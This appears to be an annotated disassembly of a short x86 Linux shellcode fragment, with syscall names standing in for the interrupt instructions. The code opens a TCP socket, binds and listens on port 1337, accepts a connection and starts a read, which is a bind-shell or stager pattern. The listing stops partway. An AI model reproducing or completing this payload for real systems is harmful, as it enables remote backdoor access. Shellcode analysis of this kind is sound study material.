 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A02 push byte 0x2
0x00417007 6A66 push byte 0x66
0x00417009 58 pop eax
0x0041700a 99 cwd
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 96 xchg eax,esi
0x00417010 43 inc ebx
0x00417011 52 push edx
0x00417012 66680539 push word 0x3905
0x00417016 6653 push bx
0x00417018 89E1 mov ecx,esp
0x0041701a 6A66 push byte 0x66
0x0041701c 58 pop eax
0x0041701d 50 push eax
0x0041701e 51 push ecx
0x0041701f 56 push esi
0x00417020 89E1 mov ecx,esp
0x00417022 bind
0x00417024 B066 mov al,0x66
0x00417026 D1E3 shl ebx,0x1
0x00417028 listen
0x0041702a 52 push edx
0x0041702b 52 push edx
0x0041702c 56 push esi
0x0041702d 43 inc ebx
0x0041702e 89E1 mov ecx,esp
0x00417030 B066 mov al,0x66
0x00417032 accept
0x00417034 93 xchg eax,ebx
0x00417035 B60C mov dh,0xc
0x00417037 B003 mov al,0x3